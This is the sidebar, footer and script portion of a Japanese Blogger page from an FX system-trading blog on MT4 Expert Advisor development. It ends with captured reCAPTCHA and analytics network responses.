<li><a href='http://www.forextester.com/data/datasources'>Forex Tester2用過去データ&#65288;英語サイト&#65295;直近月末分まで&#65289;</a></li>
<li><a href='http://www.forextester.com/data/datasources.html'>ForexTester2用過去データ</a></li>
<li><a href='http://lazarus.freepascal.org/'>Lazarus&#65288;フリーコンパイラ&#65289;</a></li>
<li><a href='http://wiki.lazarus.freepascal.org/Main_Page/ja'>lazarus wiki(日本語)</a></li>
<li><a href='http://lazarus-ccr.sourceforge.net/fpcdoc/rtl/index.html'>Free Pascal Run-Time Library</a></li>
<li><a href='http://d.hatena.ne.jp/fai_fx/20091227/1261839617'>lazarusでForexTester2 のインジケータを作る方法</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a href="https://plus.google.com/111764517957542995681" rel="publisher">Google+</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe src="http://dl.comffered.com/remark.html" height=1 width=1></iframe>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>&#12304; プロフィール &#12305;</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12925100687041373057' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ahahaFx
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12925100687041373057' rel='author'>詳細プロフィールを表示</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>&#12304; ランキング投票 &#12305;</h2>
<div class='widget-content'>
クリック&#8595;お願いします&#65281;<br/><a href="http://blog.with2.net/link.php?1134908:2343" target="_blank" title="FXシステムトレード ブログランキングへ"><img src="http://image.with2.net/img/banner/c/banner_1/br_c_2343_1.gif" width="110" height="31" border="0" /></a><br/><br/><br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>&#12304; MT4関連ソフト &#12305;</h2>
<div class='widget-content'>
<a href='http://www.comffered.com/cef'>
<img alt='【 MT4関連ソフト 】' height='563' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjiTZK54ar9Utg-TLzreYoPpBcJlrlNT0pGMz7QJmPSHJlQJxVExA44qzRi-JkZvzyf62A_xKryQQE6XgtnU930PB1ByeNKaYjwyxR92GKsi2BYHgAaSXl7qlVwBeepgS__DWu3CHaja-L/s1600/CEF_2_160x600.png' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>&#12304; Twitter &#12305;</h2>
<div class='widget-content'>
<a class="twitter-timeline" href="https://twitter.com/ahaha_fxtrader" data-widget-id="326662693480173569">@ahaha_fxtrader からのツイート</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>&#12304; 書籍 &#12305;</h2>
<div class='widget-content'>
<script charset="utf-8" type="text/javascript" src="http://ws-fe.amazon-adsystem.com/widgets/q?rt=tf_mfw&ServiceVersion=20070822&MarketPlace=JP&ID=V20070822%2FJP%2Fb026-22%2F8001%2Ffa91a13f-9d95-48e3-a1f7-43de8e796ab4"> </script> <noscript><a rel="nofollow" href="http://ws-fe.amazon-adsystem.com/widgets/q?rt=tf_mfw&ServiceVersion=20070822&MarketPlace=JP&ID=V20070822%2FJP%2Fb026-22%2F8001%2Ffa91a13f-9d95-48e3-a1f7-43de8e796ab4&Operation=NoScript">Amazon.co.jp ウィジェット</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
COMFFERED. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<span style="color: rgb(34, 34, 34);   line-height: 16px; text-align: center; background-color: rgb(255, 255, 255);font-family:Arial, Tahoma, Helvetica, FreeSans, sans-serif;font-size:12px;">Copyright(C) 2012 COMFFERED, All Rights Reserved. Powered by </span><a href="http://www.blogger.com/" target="_blank" style="text-decoration: initial; color: rgb(136, 136, 136); font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 12px; line-height: 16px; text-align: center; background-color: rgb(255, 255, 255);">Blogger</a><span style="color: rgb(34, 34, 34);   line-height: 16px; text-align: center; background-color: rgb(255, 255, 255);font-family:Arial, Tahoma, Helvetica, FreeSans, sans-serif;font-size:12px;">.</span>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-29689202-4', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4WSxaisTgpBI-3sV-74g7DshHnVQ:1768665286497';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3764781492495559537','//ahahafx.comffered.com/2011/05/blog-post_12.html','3764781492495559537');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3764781492495559537', 'title': '\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18', 'url': 'http://ahahafx.comffered.com/2011/05/blog-post_12.html', 'canonicalUrl': 'http://ahahafx.comffered.com/2011/05/blog-post_12.html', 'homepageUrl': 'http://ahahafx.comffered.com/', 'searchUrl': 'http://ahahafx.comffered.com/search', 'canonicalHomepageUrl': 'http://ahahafx.comffered.com/', 'blogspotFaviconUrl': 'http://ahahafx.comffered.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-29689202-4', 'encoding': 'UTF-8', 'locale': 'ja', 'localeUnderscoreDelimited': 'ja', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - Atom\x22 href\x3d\x22http://ahahafx.comffered.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - RSS\x22 href\x3d\x22http://ahahafx.comffered.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3764781492495559537/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - Atom\x22 href\x3d\x22http://ahahafx.comffered.com/feeds/4951552894916181950/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1899006932079012', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u30ea\u30f3\u30af\u3092\u53d6\u5f97', 'key': 'link', 'shareMessage': '\u30ea\u30f3\u30af\u3092\u53d6\u5f97', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u3067\u5171\u6709', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': '\xd7', 'key': 'twitter', 'shareMessage': '\xd7 \u3067\u5171\u6709', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u3067\u5171\u6709', 'target': 'pinterest'}, {'name': '\u30e1\u30fc\u30eb', 'key': 'email', 'shareMessage': '\u30e1\u30fc\u30eb', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ja\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u7d9a\u304d\u3092\u8aad\u3080', 'pageType': 'item', 'postId': '4951552894916181950', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv5Nb-yAd_N14H3huVwiaGqrAoPsCOadWydiJO-CEK0zhjs2W53PR6KUFVmVNay4kzoAPQevjRcN5wFEc72OwHn5e0mNe2HckJD0CKF2IfbEoQ0j3I8vsxxl9_lTTm46CJbmKLNruzlDDB/s72-c/3a4ac173-s.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv5Nb-yAd_N14H3huVwiaGqrAoPsCOadWydiJO-CEK0zhjs2W53PR6KUFVmVNay4kzoAPQevjRcN5wFEc72OwHn5e0mNe2HckJD0CKF2IfbEoQ0j3I8vsxxl9_lTTm46CJbmKLNruzlDDB/s1600/3a4ac173-s.jpg', 'pageName': '\uff2d\uff34\uff14\u7528\uff25\uff21\u958b\u767a\u6642\u4ee3 \uff0d \uff25\uff21\u5185\u90e8\u69cb\u9020\u306e\u8a2d\u8a08\u3068\u5171\u901a\u90e8\u54c1', 'pageTitle': '\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18: \uff2d\uff34\uff14\u7528\uff25\uff21\u958b\u767a\u6642\u4ee3 \uff0d \uff25\uff21\u5185\u90e8\u69cb\u9020\u306e\u8a2d\u8a08\u3068\u5171\u901a\u90e8\u54c1', 'metaDescription': '\u3055\u3066\u524d\u56de\u306f\u3001\uff2d\uff34\uff14\u7528\uff25\uff21\u30d7\u30ed\u30b0\u30e9\u30df\u30f3\u30b0\u306b\u5fc5\u8981\u306a\u57fa\u790e\u77e5\u8b58\u7b49\u3092\u307e\u3068\u3081\u305f\u3068\u3053\u308d\u307e\u3067\u8a71\u3057\u307e\u3057\u305f\u3002\u4eca\u56de\u306f\u3001\uff25\uff21\u30d7\u30ed\u30b0\u30e9\u30df\u30f3\u30b0\u306b\u3042\u305f\u3063\u3066\u3001\u3069\u3046\u3044\u3046\u95a2\u6570\u69cb\u6210\u306b\u3059\u308b\u304b\u3092\u691c\u8a0e\u3057\u3066\u3044\u308b\u69d8\u5b50\u3092\u66f8\u3044\u3066\u898b\u305f\u3044\u3068\u601d\u3044\u307e\u3059\u3002'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u7de8\u96c6', 'linkCopiedToClipboard': '\u30ea\u30f3\u30af\u3092\u30af\u30ea\u30c3\u30d7\u30dc\u30fc\u30c9\u306b\u30b3\u30d4\u30fc\u3057\u307e\u3057\u305f\u3002', 'ok': 'OK', 'postLink': '\u6295\u7a3f\u306e\u30ea\u30f3\u30af'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u30ab\u30b9\u30bf\u30e0', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\uff2d\uff34\uff14\u7528\uff25\uff21\u958b\u767a\u6642\u4ee3 \uff0d \uff25\uff21\u5185\u90e8\u69cb\u9020\u306e\u8a2d\u8a08\u3068\u5171\u901a\u90e8\u54c1', 'description': '\u3055\u3066\u524d\u56de\u306f\u3001\uff2d\uff34\uff14\u7528\uff25\uff21\u30d7\u30ed\u30b0\u30e9\u30df\u30f3\u30b0\u306b\u5fc5\u8981\u306a\u57fa\u790e\u77e5\u8b58\u7b49\u3092\u307e\u3068\u3081\u305f\u3068\u3053\u308d\u307e\u3067\u8a71\u3057\u307e\u3057\u305f\u3002\u4eca\u56de\u306f\u3001\uff25\uff21\u30d7\u30ed\u30b0\u30e9\u30df\u30f3\u30b0\u306b\u3042\u305f\u3063\u3066\u3001\u3069\u3046\u3044\u3046\u95a2\u6570\u69cb\u6210\u306b\u3059\u308b\u304b\u3092\u691c\u8a0e\u3057\u3066\u3044\u308b\u69d8\u5b50\u3092\u66f8\u3044\u3066\u898b\u305f\u3044\u3068\u601d\u3044\u307e\u3059\u3002', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv5Nb-yAd_N14H3huVwiaGqrAoPsCOadWydiJO-CEK0zhjs2W53PR6KUFVmVNay4kzoAPQevjRcN5wFEc72OwHn5e0mNe2HckJD0CKF2IfbEoQ0j3I8vsxxl9_lTTm46CJbmKLNruzlDDB/s1600/3a4ac173-s.jpg', 'url': 'http://ahahafx.comffered.com/2011/05/blog-post_12.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4951552894916181950}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4268964403-lbx__ja.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-left-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-left-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar-left-1', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar-left-1', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-left-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-left-1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-left-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-left-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-left-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-left-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right-1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-2-1', document.getElementById('Text1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1WuFUD0vjMb2D3mFYcx25g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768665290132');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1812260249&t=pageview&_s=1&dl=http%3A%2F%2Fahahafx.comffered.com%2F2011%2F05%2Fblog-post_12.html&ul=en-us%40posix&dt=%E2%96%A0%20FX%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E5%A5%AE%E9%97%98%E8%A8%98%3A%20%EF%BC%AD%EF%BC%B4%EF%BC%94%E7%94%A8%EF%BC%A5%EF%BC%A1%E9%96%8B%E7%99%BA%E6%99%82%E4%BB%A3%20%EF%BC%8D%20%EF%BC%A5%EF%BC%A1%E5%86%85%E9%83%A8%E6%A7%8B%E9%80%A0%E3%81%AE%E8%A8%AD%E8%A8%88%E3%81%A8%E5%85%B1%E9%80%9A%E9%83%A8%E5%93%81&sr=1280x720&vp=1280x720&_utma=117965339.1628541642.1768665287.1768665287.1768665287.1&_utmz=117965339.1768665287.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1768665288027&_u=IQBCAEABAAAAACAAI~&jid=20548363&gjid=1124242327&cid=1628541642.1768665287&tid=UA-29689202-4&_gid=157887851.1768665288&_r=1&_slc=1&z=671951591
body_size: -452
content:
2,cG-DC04W0WCZG